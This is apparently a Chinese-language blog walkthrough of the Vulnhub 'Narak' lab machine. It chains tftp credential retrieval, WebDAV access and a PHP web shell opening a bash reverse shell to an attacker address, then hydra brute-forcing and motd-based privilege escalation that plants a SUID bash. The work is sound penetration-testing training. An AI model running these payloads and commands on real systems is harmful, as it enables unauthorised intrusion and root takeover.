Vulnhub narak

0x01:端口扫描



主机发现

nmap -sn 192.168.231.0/24



全端口扫描

nmap --min-rate 10000 -p- 192.168.231.143

22ssh,80http



UDP扫描

nmap -sU --top=20 192.168.231.143

有两个端口开放



详细端口扫描



nmap -sT -sC -sV -O --min-rate 10000 -p22,80 192.168.231.143

漏洞扫描

nmap --script=vuln -p22,80 192.168.231.143

0x02:tftp渗透



刚才我们扫描到UDP可能开放的端口为68,69

我们试试tftp端口是否开放

成功进入

因为tftp本身没有内建的列出文件功能,所以我们随便get一个东西看报错返回就能知道里面有什么文件了

看来他做了屏蔽





在下面的web渗透里从tips.txt里得知了文件名为creds.txt,我们get下来

拿到一串凭证yamdoot@Swarg



拿到凭证首先尝试ssh

0x03:web渗透



先扫目录

dirsearch -u http://192.168.231.143

gobuster dir -u http://192.168.231.143/ -x rar,zip,txt -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt



扫到一个/tips.txt,看看

这提示我们了一个文件名为creds.txt,应该就是tftp里的,把这一段放到上面去了





在/webdav有一个登录框

用我们刚才tftp渗透拿到的凭证尝试登录

成功登录,但没有任何文件



上网查了查webdav这个webapp的利用,我们可以使用davtest查看webdav的基本信息,用cadaver连接webdav

我们首先用davtest查看

davtest -url http://192.168.231.143/webdav/ -auth yamdoot:Swarg





发现可以执行php命令,现在我们连接webdav传马

注意,我们这里不能通过antsword连木马反弹shell,因为这个网站的此目录本身是无权访问的

cadaver http://192.168.231.143

<?php exec('/bin/bash -c "bash -i >& /dev/tcp/192.168.231.138/4444 0>&1"')





我们反弹shell

0x04:权限提升

提升tty

python -c "import pty; pty.spawn('/bin/bash')"

没有python,换成script

script /dev/null



查看用户

cat /etc/passwd

发现了3个用户



查看可写文件

find / -type f -writable ! -path "/proc/*" 2>/dev/null



看到了这几个可以文件,先看hell.sh



得到一串brianfuck,我们破解

怀疑是密码,我们试试



hydra -L user.txt -P pass.txt ssh://192.168.231.143



我们横向迁移



刚才我们查看可写文件看到了motd,怀疑是motd提权,先看它有没有root权限

好的,我们写马反弹root权限

0x05:反思总结



1.发现神的博客是用cewl生成字典去打的webdav

cewl 192.168.231.143 -w 1.txt

hydra -L 1.txt -P 1.txt 192.168.231.143 http-get /webdav





2.motd提权除了反弹rootshell之外,还可以将我们的bash替换成root的bash

echo "cp /bin/bash /home/inferno/bash && chmod u+s /home/inferno/bash" >> /etc/update-motd.d/00-header

./bash -p

浙公网安备 33010602011771号

浙公网安备 33010602011771号